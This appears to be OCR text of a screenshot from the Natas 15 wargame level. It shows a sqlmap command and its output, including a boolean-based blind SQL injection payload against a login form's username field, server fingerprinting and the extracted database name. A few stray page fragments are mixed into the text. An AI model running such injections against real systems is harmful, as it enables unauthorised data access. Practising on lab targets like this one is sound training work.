 $sqlmap -r login15.req --batch --current-db
NATAS15
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Username: " OR UNION SELECT passwo
Check existence
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:19:58 /2023-12-28/
[16:19:58] [INFO] parsing HTTP request from 'login15.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[16:19:58] [INFO] resuming back-end DBMS 'mysql'
[16:19:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username="="" AND 8477=(SELECT (CASE WHEN (8477=8477) THEN 8477 ELSE (SELECT 7661 UNION SELECT 6637) END))-- VZpjnatas16
---
[16:19:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL 8
[16:19:59] [INFO] fetching current database
[16:19:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:19:59] [INFO] retrieved: natas15
current database: 'natas15'
[16:20:08] [INFO] fetched data logged to text files under '
[16:20:08] [WARNING] your sqlmap version is outdated
[*] ending @ 16:20:08 /2023-12-28/